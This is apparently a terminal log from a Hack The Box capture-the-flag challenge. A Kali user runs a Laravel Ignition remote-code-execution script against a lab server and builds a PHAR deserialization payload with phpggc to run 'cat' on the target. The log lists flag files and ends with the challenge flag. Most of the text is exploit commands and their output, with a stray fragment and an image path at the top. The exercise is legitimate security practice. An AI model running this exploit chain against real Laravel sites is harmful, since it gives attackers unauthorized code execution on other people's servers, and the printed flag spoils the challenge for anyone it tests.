 (venv) ┌──(kali㉿kali)-[~/laravel-exploits]
└─$ python laravel-ignition-rce.py http://138.68.139.183:32236 ./exploit.phar
+ Log file: /www/storage/logs/laravel.log
+ Logs cleared
+ Successfully converted to PHAR !
+ Phar deserialized
/sys/devices/pnp0/00:04/tty/ttyS0/flags
/sys/devices/platform/serial8250/tty/ttyS2/flags
/sys/devices/platform/serial8250/tty/ttyS3/flags
/sys/devices/platform/serial8250/tty/ttyS1/flags
/sys/devices/virtual/net/eth0/flags
/sys/devices/virtual/net/lo/flags
/proc/sys/kernel/sched_domain/cpu0/domain0/flags
/proc/sys/kernel/sched_domain/cpu1/domain0/flags
/proc/sys/kernel/sched_domain/cpu2/domain0/flags
/proc/sys/kernel/sched_domain/cpu3/domain0/flags
/flagGhJzc
+ Logs cleared
(venv) ┌──(kali㉿kali)-[~/laravel-exploits]
└─$
tracted
(venv) ┌──(kali㉿kali)-[~/laravel-exploits]
└─$ php -d'phar.readonly=0' phpggc/phpggc --phar phar -o exploit.phar --fast-destruct monolog/rce1 system "cat /flagGhJzc" 130 ⨯
(venv) ┌──(kali㉿kali)-[~/laravel-exploits]
└─$ python laravel-ignition-rce.py http://138.68.139.183:32236 ./exploit.phar
+ Log file: /www/storage/logs/laravel.log
+ Logs cleared
+ Successfully converted to PHAR !
+ Phar deserialized
HTB{wh3n_7h3_d3bu663r_7urn5_4641n57_7h3_d3bu6633}
Trash ctf
+ Logs cleared
(venv) ┌──(kali㉿kali)-[~/laravel-exploits]
└─$